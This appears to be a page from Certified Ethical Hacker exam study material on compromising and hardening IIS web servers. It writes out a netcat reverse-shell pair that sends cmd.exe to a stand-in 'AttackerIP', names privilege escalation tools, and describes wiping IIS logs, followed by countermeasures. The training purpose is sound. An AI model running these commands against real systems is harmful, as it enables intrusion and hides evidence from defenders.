Certified Ethical Hacker (312-50)


Shoveling the Shell
For the final step, the attacker needs only to complete the following two
steps. At that point, a command shell will be returned to his computer with
system privileges.

    1. Execute nc.exe -l -p <Open Port> from the attacker’s computer
    2. Execute nc.exe -v -e cmd.exe AttackerIP <Open Port> from the
       compromised server


Escalating Privileges on IIS
Some well-known privilege escalation tools are: GetAdmin, HK,
PipeupAdmin and IIScrack.dll (httpodbc.dll)
This completes the system hack, as the attacker now has administrator
privileges on the computer.



Clearing IIS Logs
Just as with any other attack, expect the attacker to attempt to remove or
alter the log files located at C:Winntsystem32LogfilesW3SVC1, as they
will most likely have a record of the attacker’s IP address.


File System Traversal Countermeasures
Countermeasures include:

      Apply current patches
      Move cmd.exe
      Separate the OS and Applications by using two logical partitions
      Remove executable permissions from the IUSR account



Securing IIS
As always, the best defense is a good offense. So, there is never going to
be a better time than now to make sure your web server is locked down.
There are some good tools available for you to accomplish this task.

      UpdateExpert
      Microsoft HotFix Checker
      IIS Lockdown
      Microsoft Baseline Security Analyzer
      Calcs
 